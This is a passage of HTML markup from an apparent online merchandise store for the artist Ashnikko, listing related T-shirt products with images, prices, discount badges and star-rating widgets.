            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://ashnikkomerchandise.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="13">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-demi-devil-illustration-2022-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/31/conversions/ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600.u1-small.jpg?w=250&amp;h=250"
                alt="Ashnikko Demi Devil Illustration 2022 Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-demi-devil-illustration-2022-classic-t-shirt" class="capitalize hover:underline leading-3">Ashnikko Demi Devil Illustration 2022 Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="34">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-lyrics-cry-lose-it-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/98/conversions/ssrco,classic_tee,mens,fafafa:ca443f4786,front_alt,square_product,600x600-small.jpg?w=250&amp;h=250"
                alt="Ashnikko Lyrics - Cry - Lose it Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-lyrics-cry-lose-it-classic-t-shirt" class="capitalize hover:underline leading-3">Ashnikko Lyrics - Cry - Lose it Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="31">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-i-blossom-in-the-moonlight-essential-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/87/conversions/ssrco,slim_fit_t_shirt,mens,101010:01c5ca27c6,front,square_product,600x600-small.jpg?w=250&amp;h=250"
                alt="Ashnikko - I Blossom in the Moonlight  Essential T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-i-blossom-in-the-moonlight-essential-t-shirt" class="capitalize hover:underline leading-3">Ashnikko - I Blossom in the Moonlight  Essential T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="49">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-demidevil-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/144/conversions/ssrco,classic_tee,mens,101010:01c5ca27c6,front_alt,square_product,600x600-small.jpg?w=250&amp;h=250"
                alt="Ashnikko Demidevil Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-demidevil-classic-t-shirt" class="capitalize hover:underline leading-3">Ashnikko Demidevil Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
